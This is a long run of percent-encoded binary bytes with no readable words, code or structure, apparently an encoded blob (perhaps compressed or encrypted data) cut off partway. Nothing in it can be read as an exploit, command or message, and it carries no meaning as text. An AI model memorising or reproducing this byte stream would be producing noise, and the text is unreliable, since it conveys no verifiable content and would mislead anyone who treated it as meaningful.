8%82%AA%9D%60u%C11%B5Huj%B0%E9%29%F0%F5%EE%C1%21%1C%E4%8E%DB%9E%2C%8B-X%89l%3A%14%F2%A2%A7%03%A4%9B%DEa%D3%F4U%60%3C%02X%95%C4%D2%DB%F5%F8%D7C%D7I%7D6%0AH%2Frx%05yn%17%BFx%D5%2A3%B4U%EEW%C2%7E%05G%8CT%E4j%ADi%EB%9A4%7B%3A%88s%C2%E8kr%D1%06%B9%3C%E1d%3Et7x-%D9+%ADq%B3M%14.%99%25.%A0%F1%7C%5C%F14c%BDb%C7%04%B0%E8%E8h%97%B5%C6%3B%C7%F3Yj%DDD%88%5B%07%3B%81%E7%AAi%F9%CElsz%00%FB%E2%E2%98+%DB%F6.%F3f%9B%23%E5%B9%19%95%92%BD%E6D%F4%DE%F4%2F%FA%F9%8Cn%16%BA%E6N%E4%5C%06%06%24%C8w%F9%FAu%B3%3B+%F9%94%A1%3F%A5%85%D6%D5%07R%24%0DQ%2A%3D%D5%1A%2C%3E%21d%3A%B0%9D%1A%D1%9D%3E%5D%E4%5D%289%5E%C9%E7%88%AC2%8Ct%88e%CC%EEk%0B%90%5BAe%D5XG%FAl%A8%CC%B8%10%E4%B4%99m%CB%A7%8E%AC%BE%B9B7oDs%C820%8A%0F%B6%8B%AF%5C.5%3C%EBd7%D5t%BCKK%5C%A6%09%A1%D8%82%13%DF%0C%D1%DD%8C%9A%FC%10%07%99%3E%3D%A8%CB%D9%17T%3D%99vb%5E%A1%D9I%BE%3FI%03%D5%BB%ED%E6sY%D8%F1%18%13%83%D5W%2F%0C%F0%7EG%3C%86%E4%AF%C3%82%F8t0e%97%BB%E8s%9F%17%C4%98%B6%8D%5B%B7%B8%2A%BDB%2A%D0L%26%AFW%1E%EF%B4r%2C%CBms%0A%1Bz%97%1F%A3%D9o%03%E6%CE%B0%BF7%B1%84y%D8%A9s%B09%87%F4%98%BC%D5%9A%F98%CF%28%B3%2A%CB%AC%00%EE%9C%E4%2Fl%8B%88%1B%E2I%09Rn%D0%ADv%12%E0%2B%D5%09%02%40a%E7%B64o%10%DB%1F%A8%8F%ECu%16%F7%D5%E2%DAv%AA%89%A8%DD%B8%D2%0AL1%C8%0Az%00uQD%3D%92%B9%7C%B5erR%FD%EFT%DE%BC%C4%86g%C1%F5%05%7E%AC%B7%A0%23%A5%06%96%CAN%16r%061%F38I%C2l%D6%95%CD%7F%C4%05%A3%16aU%19%AC%83%E3%80%27%12%E4%82%AD%D4%B6%FD%94%13%F6%D7%18%94%AC%14%16%F2F%DA%A3f9%A2%F4%E1Kc%83%F3%C2yf%E4%0C%0B%C1%AA%B3%80%2C6%B8%A9%B1%C8%A7%D5%B7%FB%5D%C0%CC%7C%A9%BBr%96%F2%D4%D9+%C6%FA%A7%0En%B3%97%E6%88%A8%FAM%02%E6%1CrOQ%05%D4%E2b%25%FCF%95%D3L%1A%04%C5B%DC%CD2%FE%12K%9F%7B%90%B4%AA%2F7%17%E9%AE%84B%C0%93%17%90W%19%87%60%B9g%17%2F%B9%CC%3B%8A%80%C5%F1%D6u%0C%01%D7Y%BC%C7%91%E1Z%D3b%A4%C0%DD%8E%F7%D9%89%EDN%C1e%CFR%E7%D2%7C8i%80G%80%FC%1AJ%84%AEN4%13%A43%D7M%18%E2%BF0%AA3%9A%9D%83%DEW%CC%EF%C4%7D%40%8E%02p%C2%DB%ACgv%D1%EF%DC%B4%A2%D2%F52f%B0%F8%95P%E7%FA-%92%3F%B4Rn%22%840%0F%B7%DB%9B%DF%9B%08CN7%04g%01%F1%A4%BBLf3%00%C2P%B7%C7%842%E7%0D%96%E4%7D%18%02%D1%9A%9F%E5%CBfl%A9h%ABh%DDQ%C3%CF%9D%BF%3E%85I%A5%CB%85%E5%5D%C7%A0%D4%E0%7E%0D%26%3E_%F6%E5g%94gli%F5%E4%A4%2C%DF%83%1Fi%96%8C%FFe%C4%1C%08%B6%0E%84%0D%E8%8D%DA%DE%84+%12%AE%B8J%0A%24%16%E5%23%00%D2%8C%D3%C4%81%28r%EF%60u%E6%C2%83%9C7%88z%DB%7F%BE%87%DC%1C%F7%08%98Zl%0D%AFX%86%24%8C%D3%80.%DC%81J2%B9%17%2CHg%04%1B%5B%B7%A1w%81%FD%9B%01%C8%D4%0A%BA%BC%17%17%CA%80%F2%1D%F6%C1%2B%BF%1E%D4%D4%C64%FE%92O%8Db%94%B9%C2%0D%FE%15%9C%C0n%F9%1C%1A%0D%CC%F9%F7%96%A6%0F%DE%8CR%DF%18%01%EB%E6%D0%13%85%E1%E6%3F%F7%A2%83e%9E%28%17%06%A7%C9%FC%3A%9A%CBl%0DAG%5DE%FDY%D4%E2%08%F9%3A%29Y%7D9%A2J%D8u%F3%DE%DD%D6%C7%FEX%2C4S%D3%04%AD%990%C3%FEy%AE%5B%12A%CBU%5B%D3%01%2C%A2%7F%E5sRlq8%A8%E3%29%A2%19%E4%D0%13%D0N%7B%A4D%D0v%A45P%08R%FB%1E%A2%1D%8B%5Bu%BB%FAd%CE%3B%84nJv9%EE%D8p%283%BC%DC%AF%89%82Q%C8%25%8B%1EY%D5%F6%90%92%19%C1%96%9E%AE1%28%1F%EF%DB%01y5%08%CAP%98Qq%95K%CDt%EB%CE0%C5%C0%99L3%92q%FBOi%BF%BE%8B%C0%14d%BF.p%FF%B4K%EA.9%A5%A9%17%40N%B4%0A%C1%A2n%7B%3F%A4%C9%95%CB%B3%2BZv24%8DU%7F%E7a%E0%E8o%12%E5y%D9%F1%17%88%1C%94%16%C2%AA%81H%DA%2Cj%C7%2Ck%3Dv%7F%3C%EFu_15%AD%27n%D6n%27%CB%9A%C8%3A%96%9B%1A%E8z%C1%AE%86H%DF%05%EC%01XY%AE%A9FD%08%A5%D3%0A%1D8%21%A2%A2%13%96%0Az%D7%7D%AE%3B%A4%ED%C7y%05%FD-%DC%CB%C8%BE%29%00-%D23%EDk%3Da%C3%F3%2AQ%89%F3%BE9%108%BE%2F%80%9D%B9%08%89b%18W%DEs%24F%A2F%F1%17%E4%93%EDo%C6%08%A8%A6%8E%DC%5B%16%88%DD%F1%AD%B3%25%89%FB%8A%27r%02%D7xy%1D%97%13%07%0D%3A%82%C5%FB%F2%89%CE%D1%8E%7C%06x%17%3A%F2%28%A5s%C5%DE%C3%07%92%8B_%A5O%1E%A8t%F4%F3%98%DF%AF%90%A5S%DEJ%40%D94gYr%8B%FE%01%FDWC%5B%BA%EE%DE%B6L%84%7B%D3%C29.%FD%FC%1F%27%D5P%D9%BF%D8%A1%290W%D5qmJL%1BV%1E%D6%07%B2%ADc%8C%7DX%A9_%C6%92%7B%9A%ACR%24D%D5%06%81x%95%40%D5%DC%B4%12FP%3DI%E1%A4%EE%9B%CF%1F%B8s%E7i%9D%E5Q%2CNU%89%B9%87%F8xL%CCUo%B8x2%13%29I%8C%A8%A6%10u%268%0Fr%0E%1C%0Dy%C3%FE%91%AB%0F%C5%E4%93%99LA%F5%E1%FEbDgYq%0D%C3%B8%B2%A0%B0%91%E0%C71%B1%DE%84O%C2%B8%8B%A7x%C54%04%AB%1F%9B%26%18%2F%9E%F1%DA%5B%BAI%8ED%11%E2Jd1%29%27%D6%86%07%CD%B70J%01%3B%2B%E1o%08%CFE%BB%80%12%90%07%E6%B2%E1F%24%E4c%01%B6%88-%11%1E%94%17%11%E6%7E%5E%B1%3AFA%28Q%0D%D0%2Ar%D6%29%ADc%AEMI%E5%9A%25n%1D+%9B%D3o%27%BE%5Bnt%D0%AC%16%A2%EF%E0%D2%8D%D4-mFg0l%1A%3A%A2%9C%93%BAi%C9%E8%BF%C0d%3B%2AT%D1%85%C7U%19%19%99%F0%15+y%B1dF%03%81o%A2u%D7%C0%3B%DB%AED%E3%22%E9r%C18%02s%19%F6%E1%A6P%0B%B7-s%82%B9%B2%A5r%2A%A46%91%05%28%E9%CC%85%2Cr%60%85s%D9%84%E55%D5%60%CF%27%0C%AB%DC%8A%D8%8A%9B%FE%97%A3%E3%B8%08%B9%89e%B9%F6g%E3%DF%29%F8%BC%E4%E5%A7%D7pU%04v%E9%24%8F%D0%BE%9B%1A%09%A1%22%19%18%95%60%DD%0A%A2%B2%99Y%25%DF%A0%A4%BB%24%F22wL%A5%088%7FB%C1%9F%F5q%E8%5B%09%97%CA%CB%0E%D4%B3%AC%2A%F6%B6%B3%FB%DC%11g%DA%C3%C8%9F%CEE%D9%D5%F0%84%84%DEz%B3w%86%A1%0A%DC8%26%0E%85%EF%B6%02y%5D%17P%C6%EA%E5%93%60o%0F%98P%F8%3F%12%0Bjb%B7%A3+%D7%B12%BF%CF%CA9%FF%E3Ax9H%9AAz%A7p%D6v%B4%BC%1A%19%3F%1C%14k%80T%9F%05A%F7%A9%CEe%FB%C7%8D%8F%AF%C1%B2DB8%8D%7F%00Ba%95%BB%08h%C1%01zy%1B%F7%E8%CF%E9Xi%8A%1A%FFp%C9w%88%B7%5B%E0k%BF%CA%E2%A6%EEL%CB0%08%80x%2B%C7m%EAgW%AC%B7J%98h%00%604%A0C%AEq%D3L%A0%B1%5B%DE%CE%FC%98%C1%0A%C50%214%D0%88D%85%97%FC%B4%B1%60%CF%EB%F8.%86%8B%F9U%21%B7%D7%11%AB%9C%2Bd%04%EE%8A%81%2F%87%5D7%3C%08%D7%29%C3fX%B4%8D%A1%0CTX%7FT%83%AFx%8D%ADc4%F9%2By%C9%B6%AF1%CD%3F%D8%E2%9C%03%82%08i%A4%EA%8B%5BF%13%F4K%B3%A7%8E%C7+%D03%A5X%A6na%B4%B6%7B%8B%CB%07%C5%9B%89%23%DD%8BL%11%90%AD%BDw%0C%23%BD%F2%B1%3E%DF2y%0DV%81%BD%FE%E1%87%85C%5D%5C%8BFd%E2%83%BE%DC%BFjf%BE%B5%D1q%06%3B%A3%DC%5Cf-%17GO%CBW%60z%2F%C8%DC%F1A3%E6%7F%B4%E9%83%93%C3b%3FBa%C4w%DFW%88vT%97%96EH0%3F%CF%1E%9CQ%24%D0%A2Y%D6%D3%DDk5l%2B%0C%0E%EE%A5%DE%DC%A5%0B%F7O%95%CDP%7B%07%E5l%1Cp%B0%B4%3F%3D%CF%2BY%05p%BFl%CA%08%E1mez%A1%B2%1C%5CT%F3%1A%99%F4%CE%CE%EF%CB%0F%1E%3E%D8%B0%A2B%D1_%F4%B4%BD%21%9E%D8D%8By%86%BB%AA%94%8D%DF%9F%B8W%10K7%16%9Bd%D2%E6%8D8%F9%E8%AC%93%DF%1D%7C%A3%5E%D2%ABgH%B3%BF%84j%A5Y%C9%A2%BD%DBA%07PFd%9Bl%5C%A9%D3%3E%7B%8Eb%8Aq%FA%9E%7C%E1%93%D5%A3%E0%DF%B1%B5%E4%3E%AB%A0%15T%AFBsA%FD%AB%7F%AD%8E%A9%D7zX%F5%91x%B4%EBYG4%CCU%B3%91%BA%29%2AiL%CF%8DO%AC%02K%D3%D1%9A%CC_%07k%A92%FC%B8%DD%9C%5B%0E%17K%40%93%E06%87%85%E2%CB%B7%EE%AB%F7%BAi%DDK%28%04x%975%B0%C6%FC%9E%F7%8F%22zsfk%84nT%A1%D2%08%AE%BD%AB%95%EF%23e%7E%F8%D0z%10%F3%B28%C7LR%0B7%04%3D%831%0D%EB%C3%BC%3Cp%A8Q%99%E7%EEp%F5%7F8%1A%B6%B0%86%D7%A95%14%92%B8%BF%1A%DC%EA%D3d%8A%D3%7Dw%5D%E8%89%7F%F6%B9%F9%85%D7%06%C4%B0%B0%87%03%D4%8A%05%FB%D7q%7BH%7B%A2%18%B5%DCx%3E%0Eh%0Cc%7Co%BFI%835oL5%BE%3C%EExB2%9C%D0%86%18%5D%CCF%19D%13C%9A5%ECg%5Ea%01F%262%98%F1%D6-%AA%FDo%0C%870W%08%84%E7%A6f%1EG%EC%FB%7D%F4%FC%88%B6%3D5sd%80%89p%AC%C2%C0%F6%FD%5BB%22Qj%9A%2C%15%D7%8A%22k%A6%E7%3EN%27N%ECM%8DxY%C1%BA%D5%EB%AC%DD%A0%FFT%82%E6%1AQ%ED%DE%CD%15%12%E8%25%AB%28%A4%8Bs4%86A%C6ODRT%00a3%F7j0%1F%C7Z1%97%2F%1F%8E%1B%FF%CB%A4%0BdU%E6%D7%0E%0F%7FO%90%C3%B2%C4%CEs%176%A9j%D3%CA%A7Y%A8%99%EA%26+%91%EA%A7%08%F3%B5%CFxF%3B%F1C%2FR%CE%E5%B3%BD1%DEdg%C7%80%A8%BA%F7%D8W%3D4%F3%03%F3%7D+%DF%A6%FC%27%AEZ%1Bg%DFH%08X%11%DCWd%DB%CA%8A%97p%ECD%C6lF%2ACV%B0%86%82%FC%EE%C6%604F%1E%97%9B%3A%8C%0C%3F%96sV%19%A1%C88a%8D%AEI%B04%7B%9E%A9%DCg%F4iK%EEZ%F0%A0%82D%28%1E%1FW%9C%91%EE%2A%B0%C5U%2B%E3h%BB%3A%FC%E4%A76P%2A%85%E4%0D%C6%DF%7D%FAm%FD1%DC%D8%E7N%17%C7%EC%F3v%E9%3E1%FC%BC%B8%CE%B0s%97B5%E0%F1%40shs%B1Dn%BE%FD%F5%A2%CAPm%E4z4%FCn%0D%B1%D8F%AB%E2%A4%2F%2CM%09%C6%9A%AF%29mX%AC%F6pv%9A%FA%2BM%89F%AF%3C%26%D9CXKC%06%C9%FF%85B%89%A3%93%A4%DA%1D%F4%F7%3D%9B%19h%A8%1A%CDU%1FX%22%0B%18-%91%2C%0D%09%BA%2B%5B%FFl%3A%CD%BD%F6%00F%26%FA%9Egr%0Dd%89%A1%84%FD%86%9Es%B0%C9%A2%C7%29%85H%AA%B2%F7%CBC%E2%85N%28%06%3E%E9%9E%9E%C4%CB%CD%19O%80%85%C0%F6kM%E2%60S%9E%1A6%5E_%1C%C6%3E%D1%C9%8B-%1B%AC%3A%25%DF%E5T%881%89%5B%7E%09%3F%C3%02bD%89gA%3D%0DJ%11%F0I%B8%F5%CF%5Dm%2A%B6%2A%CB%7E%F4%2C%5D%2A%7C%26%F6%91u%F3d%09G2%5E%EF%A52%2F%CC%E30%C5%EF%1B%CA%7CB%40%B7%93J%94%D0%17%E9%1B%ADk%B3%91s%95%DAVt%00N%93%7B%2AR7%F0%5B-%EASU%87N%A9XdX%14%3D4%06%B1-6%C7%07%E2M%89%0E%EBp%A6%9FJG%2A%05w%B0%7E%ED%02u%E1%C1%05%9C%D4K6%BBL%05%EC%A1%00%B4%CAT7%CD%3E%F8%82%B9%8C%7C%0CU%2A%25%A2%A7F%1F%22%89M%89%AB%98%BFD%9F%89%EFh1%8E%1E%F0%16%AA%90%21%D9%A6%DB%D1%D5%1CP%29T%CD%17C%BB%F1%D9%A3%A2%F1%91%DC%2A%F4%84%BE%85%8A+%2B3%B6%BF%9F%B1%912%EE%0EDh%D2%A9%AA%0C%87%8C%F6%94%C5%D9%A6%F8%9D%FB%E9%AD%FAY%C2%25%D9%FE%DF%D5%E11%02%E2U%9A%1BPb%E1%96%CA+5%DF%B42.n%60%BF%3C%03pr%FC%E7%83%28%D1%8DK8%0E.%0BM%2C%E5-%E6E%1F%1F%BC%06%5E%FE%E70%97%AF%FD%D3C%EC%AE%23M%C2%5B%7C%92%C8%A51A%09%22n%E9%AD5%8E%14%AD%C2%168%94%0F%CF%98%9B%22%0D%AF%A3A%06%BC%09%1A%90y%8E%B5C%04%D8%5C%E1V%A9U%F2%5B%5C%98%27%2CX%D1H%95%C9%EEF%1A%DC%01s%C3%87H%12NQ%07%E13%3E%19%0DU%FF%B5%BB%DFp%B1%EC%CE%84%FC%CC%29%E2%DC%D8%28%B3%A5%F6%CE7%DC9V%07%E4%CA%FE%F0%19I%E7U%B2X%AE%3B%2A%8B%8E%ADU%EE%E7%0D%B1%13w5.p%AC%C4%12%A19h%8C%AD%BD%7B%E0%B4%E2v%86%8E%C7%E0L%EEup%A5%0F%5D%09%8Du1%F4h%DA%DC%A52P%12x%90%FD%BBWyR%EA%C7%E4%A9%D8%DA%F8%B0%1F%F4%5Do5%1CP%EB%DD%BA%8E%D9%948G%CA%9E%C4%09%3B%5DE%13%3A3%24%C8N%B8G%9F%04%0D%9D%F4%E5%84%A7%13o%CAZ%FC+%8C%BFr9%BB%9C%A8%95%ABE-%FF%A0%A1%B4%E4%E7%93%BE%D9%DC%D6%0D%D7M%0F%40%0C%25lG%870%09.Y%C1%CD%BB%60%DD%2CA%88%97%07C%89%8B%ADO%7FY0L%B1%09%EApT%B1%92%A1%08%E2S%21%A8_%3E-%7E%09%13%29%22%E9%94--RA%D3b%83xD%B362%5C%E3%BCVt%D1%CD%CD40%FA%8D%0E%DE%3D%3E%21H%9E%BEg%A6%1B%ABh%972I%E1%B8%5EJ%7B+z%10%EC%AA%40%14%87dt%5DJ%40%83%0C%0A%9El%8A%AC%14%CA%5Egt%97%EC9%AB%03V%C1%3A%05%B0%94%C1%F6%89%85L%EC%B2%8D%AD%01%A0%5B%C6%B5%B1a+%2C%03%CB%3F%7B%0E%21HF+%83t%23%5D%0A%81l%03%8C%AB%A7%D0%14%241j_r%DF%9En%E0%84F%7EI+%9C%9B%2C%7B%21%0E%0C%BF%D2%EF%99%C4I%93D%BE%F3%2F9%07%97%E5%F9%24%7Ec%03%25%E5%2A%DD%00%BF%E4%BF%C9WN%06u%E9s%86%F7%C5%91%40%BE%40m01%91%D2%86%AA%23%F40H%D1%CC%8Di%F5%C9%03%10%B8%B5%17%FF%27%D3%9CI%C2%93+%FB%F9%0B%E4%27%C3%D5%E24J%40%8Dc%CAE%A8%E5%DB%8A%AC%04%95.%D0%9E%26%03%85%D7%B7%5B+%B9z%0D%CF%8CJ%E1Rn%C0%2F%60%B7ba%22%0CS%C4%24%82%88%BA%E1OJ%10%2B%23FY%12%9D%B3%F0%83%B9%BBef%DF%FD1%5C%9CD%F8%1B%3E%2F%D8%FDR%90%B2%B0%C4i%E8%E6z%2B%FC%E0%A6%9DN%84%00Q%F6%809r%9Af%CAw%00%DFT%EFf%3D%0FY%D9%B4%D6n%2C%CF%3A%FA%3C%3F%090%D0%16%E7d%0E%F9%BDIgy%12%CE%80%B3%9CF%88i%DB%8E%09%A3%C0tJ%93%95%88%87%EAJ%C5%23%A3%F78z%A4%D1We%F3%C3%E4%DA%9A%ED%93%C4%3F%D4%26%BF%1F%AC%D2%81B%CF%9B%064%87%92%B4%FD%D8X%D6%13Is%D0Z%92%D7%F7%FC%F2%C4%0Cj%F6G_j%EA%D1%A5%F5%40%96%CAk%B4N%D4%89R%00%85%E4Z%5D%FE%F6%11I%92%7E%3F%B5%A0%A8%24%B1%CE%1F%A9E%03A%0B%7E.%F5%8F%1F%A4%28%B2%C6%A9%607%F48%FD%B5%ACF%0B%FC%F4%26%8CC%99%25w%3A%BF%95%00%E4r%070%3C%28d%02E%C5%5C%D7%9E6%89%D8%0E%60%2F%00%03%C6%9A%BF%99%F1%E9%84R%90%B9%84%CD%B5X5%FE%90%A7%A8%5B%19%93%B0%11%CA%D1%3BE%A2%DB%7B%116D6%D8%FCC%88%D7%1F%D5SOz%9F8%D9%84O%90%84%E8M%F7%13%B2%7F%CCW%E1%C7%C3%C8F%40%0A%CAc%18%B0%AE%04%88o%23%F0%C4%1D%CB%B4%B3%C9%CF%BF%81%ED%D3g%9E%B9b%DA6%81%BF%A98%5B%0A%FB%97%E0%82%7D2%2Cx%EAp%A7%CCd%8E%0D%D0%FCv%11N%D3t%E4%93%FB%B3%D7U%18%1A%E5%D9%3F%9F%CCo%DA%9E%12KNO%E7%FD%C9+%A6%97%2C%CE%94%7D%B2%A7y%7C%C0%60Q%EAt%B0%94%C5%A1%DC%B19%FA%E9%A8j%25At%05%A4%26%1F%1D%A4V%A4%FC%3ES%8A%C90VT3%D5%ED%8F%08G%10%097i%B1g%FE%EF%D0vf%8C%F0%F2%2F%0F%60l%A1pd%86%0Ef%2F%06%7Fe%D5%D4F%F8%89R%89%17z%7E%0F%F9%0Aq%F3%D5%81%C5%EE%B4%27%3EI%BB%E6%EC%CCI%7D%B8V%86%14%C5%B0W.%B8%BF%07%0C%B4%1F%5E%82%2F%3E%EB%99%80_%161%F6%A8Y%E8%2Ah%96m%AA%06%A51%22%8A%2B%8B%FB%034%BFG%2C%1B%28%02%C49t%BA%E02%F5%90%19x%3A%80%DD%D5%F3%3E%8E%99%85%88g+f3%A4%9FJ%FD%E7%89%92%B5%9D%9A%CE8J%D6%0B%E4%F8%3F%90%E1J%05%C0%09f%C1%AE%A6%EB%FC%AE%92%7D%C5%F0%E5%B2r%C7%A7%E4M%D4%B0%18%DE%B06%9EJ%D9%9B%19f%18%C1%03d1%C4I%FCp1%2A%B1%60%E4%3FD%A8%C9s%A6%CCX%98%3E%F4%AC%F9%D5%EA%87%C8%B0%AE%0A%87%B3%83%E3%B7%7C%0F%02%EBKq%F8O%BA%EF%D4%0D%CAsab%9E%D7S1i%CD%8284%FE%D8+%CF%D0%D8%93%AC%C7%86W%87%10%EA%22%1F%87%D2b%BAN3%AB%09%EBJ5h%03%DD%89%3E%5C%A4%D3%82V%9D%CF%23%11%DE%F9%40d%E2%E9%AA%E4h%DF%F9%24%B3L%8E%2C%85%90%A3W%89%9F%9D%B5%02%CAh%F2%F26%A0%E5m%C1i%E9%E1_%90%B8%FA%8E%B9I%B7%D3%22H%D7%E2+%FA-%2F%90r%04l%B8%A2Vp%96T%04i%A9fu%9C%96%C7j%CBf%F8e%FF%84%82%08%CBY%FC%3C%B95%A0%E2%89%E8%F1%F7%90G%8E%3AcZ%89y%0B%3E%23%DE%B6%FB%2F%E3%F8%180%0FRM%D95n%8D%D3%8E%E8%84W%ECI%0AZ%BE%01%8C%85%98%13%0A%C3%1B%EE%3B%89%A3%BD%F5VW%DA%D4%FB%A7z%8F.%E5%88%28H%D1%17R%0B%F4%12%EA%9AmMc-%B8%40%DD_-%1F%C6%E3%04%C3a%0B%0DA%83%EE%83v%07t%F4%F0%7F%CB%EB%B2%07%BE%3D%27%F3tN%5DX0%13E%D9G%2A%F8%11%EC%C2%CE%C9%1F%D6sS%7Ft%D6%25Hy%B89Lm%04%87E%80%D9y%E7%8C%0DHj%0A%9E%93%BF2%D0%B1%17%BCB%E3%01M%02%D0%87%A7%C9%D2321%8CJ%D1Pnr%E2u%02%5C%06t%DB%9B%C1I%F4.iZ%9D%EECxj%23%3D%F3t%5E%CB%AB%CE%DBx%83F%A9%02%1F%B1m%94%93%9FJ%B7%D8%BBF%FF%3D%3E5%7B%D1Fa9S%5B%CD%FB%02xC%97%9D%DD%88LL%EC%8CZ%9Ds%5D%85eL%D3%E1o%9D%C2%EB%5E%E2%BF2%10%A2%60%12%8C%AF%E4C%C0%C7%E6%D4%A0%C4%DF%1C%FC%AAGV%01%E7%01%BA+H%FA%019%3Bb%8F%9F%09%BB%C1D%A7%F6C%94%C5%B5%24%24%95%A7%1Bo%8C%FCe%14%F1%A8%28%B0%C2%D7%EE%D4%08rO%0EO%11%A3%2B%BAl%A5d%15%BB%C6p%A3%C1O%5D%9F%A3%E5%29x%DEH%D1%83%19%C4%CD%80%D2C%85B%0DC%60%E1l%899%08%DA%8F%13%D1%5C%99%FB-%A9DY%86k%B8%F1%8F%0C%D3%DE%85%C2I%A1%9D%A6c_%CAFBi%C6%80%CC%F1%C8%C1%D3%E8%BE%D2%D4s%B1%86q%CC%A5%90FAn%00hD%BF%96%9E%13I+%83%5E%5E%AE%EA%AF%19%25%7E%D2%94%F9%C7f%E4%CA%7F%B4%97%D6%B5%CF%F5%3B%91S%F9d6%40We%E7%FFD%F6%D3c%87o%F7%82Aw%C4%C3%60%F2%9D%93%C1yr%B1%23%DF%F33%8F%BF%C1%12%F3%CC%F28%063%0F%F0%90%C0%82X%5Cn%40%CE%C3%D9%3E%7D%B0V%BA%D7Z%C0f%D4%C4%15%8B%7F%A0%FE%09%5C%C3%9CDoK%B6%DBD%08W%BC%BE%A6%E0%12%26%40%FC%F0%FE%E3n%17%CA%FF%27%2A%AC%9A%FB%11p%CB%FF%82F%CBw%E2%B5%C56%DBo%21%F5%3BR%19%1EER%12%14%7B%A6%BF%25%7E%E9%5E%3A%C1%AB%98%94G%98%02u%BCW%D4uwL%EE%02_%98%10%F0%A2%1A%D5B%90%BE%0C%F7A%E5%E2%5E%BE%C7w%BF%A4%89%BE%A2%2CP%B1w%EA%5E%AE%BC%96-%F5N%FB%B5%BE%1C%8FY%23%5D%928%5B%24%3F%3E%95F%D4%8D%86%18%B5%89%BF%E0%82%F2%19Qz%1D%F4%97%FD%D1%BB%96%F4%09%C3%87%0EfG%C5L%06%00%1A%1F%05%80%B7%1B%DB%002U%DDl%AA%FAU%7D%E1%2F%B9%3C%DCk%A1%88%3C%1D6%1Fc%3E%8C%09%C8V%80%C1D%01%7E%CCr%A9%06%D7m_%1C%28%BBN%14%0D%D7%F5%9D4F%11%B4%28%84%D0%D9%1Bv%DF%CF%C4Q1%D1%AD%DCFlm%B3_g%0B9zM%A3%5C%23%FA%7DI%26%D0b%E3%FC%C1%F1%AB%D8%2C%3DH%E7%269Q%BE%AA%C6mR%5E%23%5Cc%F0T%A9%E2a-%28%D0%2B%98-%FD%22%60%C2%A8%F9%E9%F0%5Et2Q%10K%E0o%FF%1E%D2%B4E%D1%7D%E3%CC%8Ez%85J%F6%B0%7C%BE%F8%96F%8D%AB%D2%26%93%8A%3D%29Y%DB%86%83%C6%07%E4%B4%3B%F8%0Ekh%CD%5Ct%F9%06%07%D9%81%17%E4%9C%FE%9A%83%FB%7D%98%5D%E4M%10T%ED%B0%E0%E3%03%7C%0C%92IM%8FF%2B%D5t%DF%B9WWs%23%3F0p%94%22%DB%A1%B2D%0DB%BE%CB%19%12%82a%A9%DB%C4%CD%82%E1E%B6%D1L%1B%B6%CD%DC%94W%25%F1%2A%E7%A9%C6%D6%FF%02i%03%D6%0E%BB%AA%9A%AEI%D4F%18%8Ev%EF%B5%EC%D0%DDjM9%CE%D4%1F%C9%29b%AF%96E%C6%BC%B2%A7%A9%17%BD%C2%B1%DB%F4%E8%3E%C5%82%87sT%C7L%C2%D9%D8%C5%C1%E4G%D2%09%F9.%2A%1B%A8%A2%1B%8A%7B%0AG%85%1F7%21%DC%E9%BE%A2%14%5CF%2F%5D%AB%CCF%DE%91%EE%9F%B3%F1%AE%03oq%0A%F5OM%9A%F7%09SB%A7%FB%F8%B2%3Fr%02%89%F7%E6%5E%AC%A0%F4%7Es%9B%3C%07%C2%90%5E%E5C%BFtk%F3%91X%F4%A2%F9S%F2%D7a%FD%06%06%D6%C7%B4%9B%9C%A9%AF%9C%F0b%91%08%0E%1Bn%3D%FC%9Cp%B9%A1Mb%97%2Cj%DB%BB%7D%09r%06%A9%C0%D2%D0o%EAM%27T%87a%9A%A6HP%B33%9C%5D%86xX%86%81%A7%B1%18%A4%82%A6M%28%BE%CE%D9%F8G%E7.w%BD%9A%0F%23%29x%3Ad%EBU%B5%3E%0C%FAo%18%AFM%B7%EB%2F%1E%60%926%A6%AC%0C%15+%23%B2%3F%AD%7E%3E%16%2Bx%98u+%16X%0C%A8%86%FC%82%0F9%13%F2%03RH0%E8%9B%AC%E5%AB%90%2C%0E%83%E7v%80%3E%F0%9E%A9%0C%3B%A1%D8g%8B%A5%A7%A9j_%2A1Z%03%8C%B0G%91%85%E3%1F%A3%8B%FF%01A%D4%22a%1D%B3%18%D1%8A%B7%C5Fp%D9k%9C%230%E8%C8%D9I%AF-F%CC%84ru%08%29%03%8Ao%D3%EF%5E%1B%26%0A%5BW%B3%FBM%12%1E%83%D4%05%81%BA%BB%C6%8E%92%B0I%ABGpl%DD7%F6%EC%9B%A4%0A%E9%02Y%A1%25%ED%F2%8C%A8%D0%84%82qTsv8%96%90%A6%26%5D%A9%B2%CD%85e%7C7s%E3%9B%C5%5D%B2%8E%04%18%21%D0%7E%DDC%99%07%E6%8D%BB%83K%94%3F%EC%8F%10Z%F6t%B8%80%C1%A0%F1%BBL%94%1D%3A%E6%3D%D7O%04-%EAB%7E%EF%98%A9%9C%7B%A8%C9%FE%3Ckzs%03%27%BB%7E%AA%82%3Dd%0C%BE%A9%BD%EDW%B7%BC%05f%80%80%03%A8%15%25%FEp%9F%C3%E4%83%E9%8E%81%86%B2%ED%C5%C8w%3B%D7dq%CF%DF%B0H%8AUJ%12%5D%22%1Ct%D1%BE%85%60%D5%FCXg%27%A0%B4%22k%AA%03f%EC%8D%E7%FA6lq%05%08%FBzX%E3%1F%BA9%9F%B6%E0j%21%CB%21%ABe%A6%D2%F1%A1%ADp%7E%C3%8D%F1%F839%D5q%2B4%A1%3B0%EE%1Ci%40%10%E2%CDa%11%ED%E7%D1%28%CA%3C%CD%068K%19%17%C7%1C%13%2A%A4N%99%F7%DC%AC%E4Mp%FD%87%E2%C0%EEU%E5%A3%1C%AF%CEESz%82%5DI%1D%C5%7C%E1%1A%FE%01%E2VA-%D6%2F%0A%24_%3F%03%91%D4%93%25%F8%E7%0F%84%82%06%1B%BFE%FB1%80%FF%DB%B3%E7%8C%5E%CFN%80%CD%5B%C8%2C7%17.%F4%9C%C4%2FGJSg%02%97X%D3%A3c%9C%16%93+7n%87f%BB1%1D%F3%25%82UN.%23-x%1ED%D9%AF%A6Q%DE%B6%AF%88%0A%E55%22%7FT%FC%C4%8Eo%88%C6%8Do%1E%C2%92P%170%A0%DB%C5%CF%9E%D3%C0%E1%DA%D3%B0j%5C%FA%3D%D4%DD%8C%D0%F9%0CKe%40%3A%BE%7D%C8%24%D8%A4%C4IC%DA%B0%A0%A0%9D%08%92%00%7Ds%0C%91%7Db%9E%DD%83%3B%80%C8%9D%D4%3D%1B%ABR%DE%F1%CE%2FfA%FA%D0%E3%81%7BC%9C%B2nosp%1C%07M%D4%5E%0A%89B%0B%27%C7%A8%3C%C3%06%DD%F5z%9F1%D4%05%E34%40%9D%10%AB%E8%C6%B9%A9%06%F1%18%5C-%AB%